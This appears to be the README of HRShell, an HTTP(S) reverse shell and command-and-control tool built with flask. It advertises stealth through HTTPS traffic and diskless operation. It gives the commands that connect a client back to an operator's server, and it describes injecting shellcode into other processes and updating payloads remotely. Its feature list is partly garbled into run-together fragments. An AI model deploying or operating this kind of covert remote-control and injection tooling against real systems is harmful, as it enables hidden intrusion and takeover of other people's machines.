


HRShell is an HTTPS/HTTP reverse shell built with flask. It is an advanced C2 server with many features & capabilities.







HRShell is an HTTPS/HTTP reverse shell built with flask and is compatible with python 3.x. The client.py has been successfully tested on:
 Linux ubuntu 18.04 LTS, Kali Linux 2019.3
 macOS Mojave/Catalina
 Windows 7/10
while the server.py is compatible with Unix systems (Windows support comming soon...)
migrate <PID>) by specifying its PID
cd command and variants).history command available on Unix systems.download/upload/screenshot/hex commands available.|) & chained commands (;) are supportedgunicorn and Nginx.server.py and client.py are easily extensible.*For version changes check-out CHANGELOG.
HRShell is stealthy since it uses the HTTP(S) protocol as the communication method between client and server. In addition when TLS is in use the traffic is also encrypted. Also if the CERT is not hand coded on client-side (which is a feasible option) and the upload command is not used, then client.py doesn't touches the disk at all.
Server-side:
Unless --http option is specified, by default server.py is HTTPS using on-the-fly certificates, since on-the-fly certificates are a built-in flask-feature. But if -s tornado option is specified in order to make the server use TLS, a --cert and a --key option must be specified like so:
python server.py -s tornado --cert /path/cert.pem --key /path/key.pem
Either "real" certificates can be used or another way to generate a cert/key pair is e.g. either using mkcert or openssl directly like so:
openssl req -x509 -newkey rsa:4096 -nodes -out cert.pem -keyout key.pem -days 365
A cert/key pair can also be used with the flask-server:
python server.py --cert /path/cert.pem --key /path/key.pem
⚠️ If the server is using TLS, then by design the client can't use
http://...to connect to the server, but must explicitly usehttpsinstead.
Client-side: By default client's SSL verification is disabled, unless:
--cert parameter is specified e.g.:
python client.py -s https://192.168.10.7:5000 --cert /path/cert.pem
CERT variable, instead of the default None value is set beforehand with a valid certificate e.g.:
CERT = """
-----BEGIN CERTIFICATE-----
MIIBoDCCAUoCAQAwDQYJKoZIhvcNAQEEBQAwYzELMAkGA1UEBhMCQVUxEzARBgNV
BAgTClF1ZWVuc2xhbmQxGjAYBgNVBAoTEUNyeXB0U29mdCBQdHkgTHRkMSMwIQYD
VQQDExpTZXJ2ZXIgdGVzdCBjZXJ0ICg1MTIgYml0KTAeFw05NzA5MDkwMzQxMjZa
...
-----END CERTIFICATE-----
"""
⚠️ That the SSL verification is disabled by default on client doesn't mean in any case that the TLS is disabled too, TLS will be enabled if the server uses it - so TLS depends completely on the server. The
--certoption on client is there just as an alternative way for the server-client to have an encrypted session and that's all.
There are two "modes" of shellcode injection using the two following commands respectively:
migrate <PID>: Using this command we can inject shellcode into the memory space of another process by specifying its PID. For now this command can only be applied at Windows x86/x64 platforms!
inject shellcode: Using this command a new thread (or spawned process on unix systems) of our current process is created and the shellcode injection occurs in its memory space. As a result our HTTP(S) shell is not affected by the injection. The platforms where this command can be applied are: Unix x86/x64, Windows x86 platforms!
There are two ways you can specify/set what type of shellcode you want the client to execute:
shellcode variable on client.py script to be a valid shellcode orset shellcode <shellcode-id> command to do that on the fly. With this command you can update your shellcode on client-side from server-side as many times as you like!
The first way is pretty straight forward. However in order to use the second and more convenient way (since you can also modify an already specified shellcode) you have to set shellcodes/utils.py script such that it contains the shellcode(s) of your choise. The script contains an example of how you can do that.
